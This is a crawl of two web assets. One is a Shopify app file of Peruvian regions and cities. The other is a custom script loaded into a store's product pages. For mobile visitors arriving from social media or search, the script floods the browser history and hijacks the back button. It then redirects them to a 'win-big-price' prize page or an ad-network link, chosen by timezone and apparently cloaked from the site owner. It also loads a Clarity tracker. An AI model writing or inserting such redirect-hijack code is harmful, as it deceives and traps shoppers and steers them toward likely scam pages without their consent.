

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b45e3-ceca-79bb-af89-3781733a2a52/easysell-407/assets/COUNTRIES-PE.js
body_size: 1762
content:
var ES_COUNTRIES_PE={code:"PE",name:"Peru",useStateCode:!0,states:[{name:"Amazonas",code:"PE-AMA",cities:["Bagua","Bagua Grande","Bongará","Cajaruro","Chachapoyas","Condorcanqui","La Peca","Luya","Rodríguez de Mendoza","Utcubamba"]},{name:"Áncash",code:"PE-ANC",cities:["Aija","Antonio Raymondi","Asuncion","Bolognesi","Carhuaz","Carlos Fermin Fitzcarrald","Carás","Casma","Chimbote","Coishco","Corongo","Huaraz","Huari","Huarmey","Huaylas","Mariscal Luzuriaga","Pallasca","Pomabamba","Puerto Santa","Recuay","Santa","Sihuas","Yauya","Yungay"]},{name:"Apurímac",code:"PE-APU",cities:["Abancay","Andahuaylas","Antabamba","Aymaraes","Cotabambas","Grau","San Jerónimo","Talavera"]},{name:"Arequipa",code:"PE-ARE",cities:["Acarí","Arequipa","Camaná","Caravelí","Castilla","Caylloma","Ccolo","Chivay","Cocachacra","Condesuyos","Cotahuasi","Huarancante","Huarichancara","Islay","Jatun Orcochiri","Jayune","La Unión","Llongasora","Lluta","Mollendo","Orcopampa","Pucara","Punta de Bombón","Vizcachane","Yura"]},{name:"Ayacucho",code:"PE-AYA",cities:["Ayacucho","Ayna","Cangallo","Coracora","Huamanga","Huanca Sancos","Huanta","La Mar","Lucanas","Parinacochas","Paucar Del Sara Sara","Puquio","San Miguel","Sucre","Tambo","Vilcas Huamán","Víctor Fajardo"]},{name:"Cajamarca",code:"PE-CAJ",cities:["Bambamarca","Bellavista","Cajabamba","Cajamarca","Celendín","Chota","Contumazá","Cutervo","Hualgayoc","Jaén","San Ignacio","San Miguel","Santa Cruz"]},{name:"Callao",code:"PE-CAL",cities:["Callao"]},{name:"Cusco",code:"PE-CUS",cities:["Acomayo","Anta","Cahuanuyo","Calca","Callanca","Canas","Canchis","Ccaquiracunca","Ccuntuma","Checacupe","Checca","Chignayhua","Chinchero","Chumbivilcas","Combapata","Conchopata","Cullcuyre","Cusco","Espinar","Huayna Alcalde","Jayobamba","La Convención","Langui","Layo","Lima Pampa","Maranganí","Maras","Mosoc Cancha","Mosoc Llacta","Ollantaytambo","Oropesa","Pampamarca","Pangoa","Paruro","Paucartambo","Pisac","Qquea","Queromarca","Quispicanchis","San Pablo","Santa Ana","Santo Tomas","Sicuani","Tinta","Tungasuca","Urcos","Urubamba","Yanaoca"]},{name:"Huancavelica",code:"PE-HUV",cities:["Acobamba","Angaraes","Castrovirreyna","Churcampa","Huancavelica","Huaytara","Pampas","Tayacaja"]},{name:"Huanuco",code:"PE-HUC",cities:["Ambo","Dos de Mayo","Huacaybamba","Huamalíes","Huánuco","La Unión","Lauricocha","Leoncio Prado","Llata","Marañón","Pachitea","Puerto Inca","San Miguel de Cauri","Tingo María","Yanacancha","Yarowilca"]},{name:"Ica",code:"PE-ICA",cities:["Chincha","Chincha Alta","Ica","Los Aquijes","Minas de Marcona","Nazca","Palpa","Paracas","Pisco","Río Grande","San Clemente","San Juan Bautista","Santiago","Subtanjalla","Villa Tupac Amaru"]},{name:"Junín",code:"PE-JUN",cities:["Acolla","Carhuamayo","Chanchamayo","Chupaca","Concepción","Huancayo","Huasahuasi","Huayucachi","Jauja","Junín","La Oroya","Mazamari","Morococha","Orcotuna","Perené","Pilcomay","San Agustin","San Jerónimo","San Pedro de Cajas","San Ramón","Satipo","Sicaya","Tarma","Yauli"]},{name:"La Libertad",code:"PE-LAL",cities:["Ascope","Bolívar","Cascas","Chepen","Chicama","Chocope","Gran Chimu","Guadalupe","Huamachuco","Julcan","Laredo","Moche","Otuzco","Pacanga","Pacasmayo","Paiján","Pataz","Pueblo Nuevo","Quiruvilca","Salaverry","San Pedro de Lloc","Sanchez Carrion","Santiago de Cao","Santiago de Chuco","Trujillo","Viru"]},{name:"Lambayeque",code:"PE-LAM",cities:["Chiclayo","Chongoyape","Eten","Ferreñafe","Jayanca","Lambayeque","Mochumí","Monsefú","Motupe","Mórrope","Olmos","Oyotún","Picsi","Pimentel","Pueblo Nuevo","Reque","San José","Santa Rosa","Saña","Túcume"]},{name:"Lima (Departamento)",code:"PE-LIM",cities:["Barranca","Cajatambo","Canta","Cañete","Huaral","Huarochirí","Huaura","Oyón","Yauyos"]},{name:"Lima (Metropolitana)",code:"PE-LMA",cities:["Ancon","Ate","Barranco","Bellavista","Breña","Carabayllo","Cercado de Lima","Chaclacayo","Chorrillos","Cieneguilla","Comas","El Agustino","Independencia","Jesus Maria","La Molina","La Victoria","Lince","Los Olivos","Lurigancho","Lurin","Magdalena del Mar","Miraflores","Pachacamac","Pueblo Libre","Puente Piedra","Punta Hermosa","Punta Negra","Rímac","San Antonio","San Bartolo","San Borja","San Isidro","San Juan de Lurigancho","San Juan de Miraflores","San Luis","San Martin de Porres","San Miguel","Santa Anita","Santa Maria del Mar","Santa Rosa","Santiago de Surco","Surquillo","Villa El Salvador","Villa Maria del Triunfo"]},{name:"Loreto",code:"PE-LOR",cities:["Andoas","Borja","Caballococha","Cape Pantoja","Indiana","Iquitos","Jeberos","Jenaro Herrera","Lagunas","Nauta","Punchana","Requena","San Antonio del Estrecho","San Lorenzo","San Pablo","Tamshiyacu","Yurimaguas"]},{name:"Madre de Dios",code:"PE-MDD",cities:["Iberia","Manú","Puerto Maldonado","Salvación","Tahuamanú","Tambopata"]},{name:"Moquegua",code:"PE-MOQ",cities:["General Sánchez Cerro","Ilo","Mariscal Nieto","Moquegua","Pacocha","Torata"]},{name:"Pasco",code:"PE-PAS",cities:["Cerro de Pasco","Chaupimarca","Daniel Carrión","Oxapampa","Pasco","Paucartambo","Tinyahuarco","Villa Rica"]},{name:"Piura",code:"PE-PIU",cities:["Ayabaca","Bernal","Buenos Aires","Catacaos","Chulucanas","El Alto","Huancabamba","La Breita","La Huaca","La Unión","Las Lomas","Marcavelica","Morropon","Máncora","Paita","Piura","Querecotillo","Salinera Colán","Salitral","Sechura","Sullana","Talara","Tambo Grande","Vice"]},{name:"Puno",code:"PE-PUN",cities:["Atuncolla","Ayaviri","Azángaro","Carabaya","Chucuito","Desaguadero","El Collao","Hacienda Huancane","Huancané","Ilave","Juli","Juliaca","La Rinconada","Lampa","Macusani","Melgar","Puno","San Antonio De Putina","San Roman","Sandia","Santa Lucía","Taquile","Yunguyo","Ñuñoa"]},{name:"San Martín",code:"PE-SAM",cities:["Bellavista","Chazuta","El Dorado","Huallaga","Huicungo","Jepelacio","Juanjuí","Lamas","Mariscal Cáceres","Moyobamba","Picota","Rioja","San Martín","Saposoa","Sisa","Soritor","Tabalosos","Tarapoto","Tocache","Uchiza"]},{name:"Tacna",code:"PE-TAC",cities:["Calana","Candarave","Chipispaya","Chuquitira","Ilabaya","Jorge Basadre","Pujocucho","Quilahuani","Tacna","Tarata","Totoral"]},{name:"Tumbes",code:"PE-TUM",cities:["Aguas Verdes","Contralmirante Villar","Papayal","Tumbes","Zarumilla","Zorritos"]},{name:"Ucayali",code:"PE-UCA",cities:["Atalaya","Campoverde","Coronel Portillo","Padre Abad","Pucallpa","Purus"]}]};

--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 661
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  